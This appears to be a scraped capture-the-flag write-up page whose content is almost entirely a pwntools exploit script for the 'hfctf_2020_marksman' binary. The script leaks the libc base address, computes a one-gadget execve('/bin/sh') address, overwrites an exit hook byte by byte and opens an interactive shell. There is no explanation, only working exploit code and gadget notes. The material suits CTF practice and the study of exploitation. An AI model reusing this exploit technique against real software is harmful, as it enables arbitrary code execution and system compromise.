 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 from pwn import * context(arch = 'amd64' ,os = 'linux' ,log_level = 'debug' ) elf = ELF("./hfctf_2020_marksman" ) libc = ELF("/home/shoucheng/glibc-all-in-one/libs/2.27-3ubuntu1_amd64/libc-2.27.so" ) libc = ELF("./libc-2.27.so" ) ld = ELF("/home/shoucheng/glibc-all-in-one/libs/2.27-3ubuntu1_amd64/ld-2.27.so" ) p = process(argv=[ld.path,elf.path],env={"LD_PRELOAD" : libc.path})''' 0x4f2c5 execve("/bin/sh", rsp+0x40, environ) constraints: rsp & 0xf == 0 rcx == NULL 0x4f322 execve("/bin/sh", rsp+0x40, environ) constraints: [rsp+0x40] == NULL 0x10a38c execve("/bin/sh", rsp+0x70, environ) constraints: [rsp+0x70] == NULL ''' p.recvuntil("0x" ) libc_base = int (p.recv(12 ),16 ) - 0x809c0 log.info("libc_base==>0x%x" %libc_base) ogg = libc_base + 0x10a387 log.info("ogg==>0x%x" %ogg) exit_hook = libc_base + 0x81cf60 p.sendlineafter("shoot!shoot!\n" ,str (exit_hook)) p.sendlineafter("biang!\n" , p8(ogg&0xFF )) p.sendlineafter("biang!\n" , p8((ogg&0xFF00 )>>8 )) p.sendlineafter("biang!\n" , p8((ogg&0xFF0000 )>>16 )) p.interactive()